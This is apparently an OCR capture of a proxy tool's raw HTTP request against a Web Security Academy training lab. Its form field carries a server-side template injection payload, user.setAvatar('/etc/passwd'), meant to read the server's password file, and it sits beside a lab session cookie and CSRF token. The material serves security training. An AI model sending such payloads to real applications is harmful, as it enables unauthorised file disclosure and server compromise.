 Request Response
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net
3 Cookie: session=VyzjDJl3MmjI200rCePcl36cWskYTIJy
4 Content-Length: 92
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=user.setAvatar('/etc/passwd')&csrf=qUTKkAKHUf655U2g10E2B1yWPlAHBrpj
Search... 0 matches